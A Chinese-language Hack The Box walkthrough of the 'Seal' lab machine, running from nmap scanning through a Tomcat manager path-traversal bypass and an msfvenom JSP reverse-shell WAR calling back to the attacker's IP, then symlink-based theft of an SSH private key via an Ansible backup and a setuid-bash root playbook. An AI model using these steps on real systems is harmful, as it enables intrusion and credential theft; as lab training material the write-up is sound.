hackthebox Seal
前言
整个过程中有好几个点都依赖于Lucifiel师傅发的wp,比如从tomcat权限到Luis用户权限的思路。我这篇最大的区别在于末尾获取了root的shell,而不是直接获取root.txt内容。更接近获取root权限的本意😜
信息收集
nmap -sV -v -A 10.10.10.250
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_ 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
89/tcp filtered su-mit-tg
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Issuer: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-05-05T10:24:03
| Not valid after: 2022-05-05T10:24:03
| MD5: 9c4f 991a bb97 192c df5a c513 057d 4d21
|_SHA-1: 0de4 6873 0ab7 3f90 c317 0f7b 872f 155b 305e 54ef
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
668/tcp filtered mecomm
1055/tcp filtered ansyslmd
1059/tcp filtered nimreg
1068/tcp filtered instl_bootc
1081/tcp filtered pvuniwien
1087/tcp filtered cplscrambler-in
1095/tcp filtered nicelink
1124/tcp filtered hpvmmcontrol
1174/tcp filtered fnet-remote-ui
1641/tcp filtered invision
1761/tcp filtered landesk-rc
1862/tcp filtered mysql-cm-agent
2522/tcp filtered windb
3211/tcp filtered avsecuremgmt
4848/tcp filtered appserv-http
5004/tcp filtered avt-profile-1
5225/tcp filtered hp-server
5555/tcp filtered freeciv
6543/tcp filtered mythtv
6565/tcp filtered unknown
8008/tcp filtered http
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date: Sat, 11 Sep 2021 06:19:27 GMT
| Set-Cookie: JSESSIONID=node01duur8duvryi51hukc12tv6tol3.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| GetRequest:
| HTTP/1.1 401 Unauthorized
| Date: Sat, 11 Sep 2021 06:19:25 GMT
| Set-Cookie: JSESSIONID=node03tyjohzzyovp1jluz47jhn4qj1.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sat, 11 Sep 2021 06:19:26 GMT
| Set-Cookie: JSESSIONID=node01vr317iey2elz1mvi92bcnjiyc2.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Allow: GET,HEAD,POST,OPTIONS
| Content-Length: 0
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| Socks4:
| HTTP/1.1 400 Illegal character CNTL=0x4
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x4</pre>
| Socks5:
| HTTP/1.1 400 Illegal character CNTL=0x5
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x5</pre>
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
8085/tcp filtered unknown
8099/tcp filtered unknown
8254/tcp filtered unknown
9010/tcp filtered sdr
24444/tcp filtered unknown
32768/tcp filtered filenet-tms
32775/tcp filtered sometimes-rpc13
34573/tcp filtered unknown
42510/tcp filtered caerpc
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.91%I=7%D=9/11%Time=613C4739%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,F4,"HTTP/1\.1\x20401\x20Unauthorized\r\nDate:\x20Sat,\x2011\x2
SF:0Sep\x202021\x2006:19:25\x20GMT\r\nSet-Cookie:\x20JSESSIONID=node03tyjo
SF:hzzyovp1jluz47jhn4qj1\.node0;\x20Path=/;\x20HttpOnly\r\nExpires:\x20Thu
SF:,\x2001\x20Jan\x201970\x2000:00:00\x20GMT\r\nContent-Type:\x20text/html
SF:;charset=utf-8\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,109,"HTT
SF:P/1\.1\x20200\x20OK\r\nDate:\x20Sat,\x2011\x20Sep\x202021\x2006:19:26\x
SF:20GMT\r\nSet-Cookie:\x20JSESSIONID=node01vr317iey2elz1mvi92bcnjiyc2\.no
SF:de0;\x20Path=/;\x20HttpOnly\r\nExpires:\x20Thu,\x2001\x20Jan\x201970\x2
SF:000:00:00\x20GMT\r\nContent-Type:\x20text/html;charset=utf-8\r\nAllow:\
SF:x20GET,HEAD,POST,OPTIONS\r\nContent-Length:\x200\r\n\r\n")%r(RTSPReques
SF:t,AD,"HTTP/1\.1\x20505\x20Unknown\x20Version\r\nContent-Type:\x20text/h
SF:tml;charset=iso-8859-1\r\nContent-Length:\x2058\r\nConnection:\x20close
SF:\r\n\r\n<h1>Bad\x20Message\x20505</h1><pre>reason:\x20Unknown\x20Versio
SF:n</pre>")%r(FourOhFourRequest,F5,"HTTP/1\.1\x20401\x20Unauthorized\r\nD
SF:ate:\x20Sat,\x2011\x20Sep\x202021\x2006:19:27\x20GMT\r\nSet-Cookie:\x20
SF:JSESSIONID=node01duur8duvryi51hukc12tv6tol3\.node0;\x20Path=/;\x20HttpO
SF:nly\r\nExpires:\x20Thu,\x2001\x20Jan\x201970\x2000:00:00\x20GMT\r\nCont
SF:ent-Type:\x20text/html;charset=utf-8\r\nContent-Length:\x200\r\n\r\n")%
SF:r(Socks5,C3,"HTTP/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x5\r\nCo
SF:ntent-Type:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\
SF:nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:
SF:\x20Illegal\x20character\x20CNTL=0x5</pre>")%r(Socks4,C3,"HTTP/1\.1\x20
SF:400\x20Illegal\x20character\x20CNTL=0x4\r\nContent-Type:\x20text/html;c
SF:harset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\
SF:r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x
SF:20CNTL=0x4</pre>")%r(RPCCheck,C7,"HTTP/1\.1\x20400\x20Illegal\x20charac
SF:ter\x20OTEXT=0x80\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nC
SF:ontent-Length:\x2071\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\
SF:x20400</h1><pre>reason:\x20Illegal\x20character\x20OTEXT=0x80</pre>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
发现开放端口22,443,8080.泄露的域名seal.htb
80端口指纹识别是个Java的程序
8080是gitbucket,注册个账号登进去,发现有个代码仓叫seal_market与80端口服务一致。猜测是其代码。

开始翻找敏感文件,在tomcat-users.xml的历史提交里发现tomcat的账号密码
漏洞利用
访问80/manager/status登录可以
管理界面/manager/html无法访问显示权限不够。但可以通过/manager/status/..;/html绕过限制
然后打包一个war包的shell上传
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.254 LPORT=4444 -f war -o shell.war
上传包的路径也要如上述的改一下,通过..;/来绕过。


访问/shell路径触发反弹shell
在luis用户家目录发现user.txt,下一步的目标是获取Luis权限。(家目录.ssh目录下有他的私钥)。
又一番搜索,/opt/backup发现备份和一个playbook文件夹。

网上了解搜索一下ansible playbook实例教程
这个yml是在做文件备份
创建一个指向luis的id_rsa的软链接文件,我们可以把它放到/uploads目录中
ln -s ~/home/luis/.ssh/id_rsa /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsa
然后就可以在/opt/backup/archives目录下看到备份文件.解压之后从中得到ssh私钥

这有俩注意点。首先是私钥文件的权限要设为600,否则登录时会提示有权限问题,还是要输入密码。
第二个是密钥文件的格式问题——鼠标选中复制的时候,可能移动到“KEY——”就结束了
这就会导致格式不对,在文件末尾还要加个换行。

本地提权
luis提权至root也是差不多的操作。

写一个root.yml
- name: Ansible Copy Example Local to Remote
hosts: localhost
tasks:
- name: suid with playbook
command: chmod +s /bin/bash


 浙公网安备 33010602011771号
浙公网安备 33010602011771号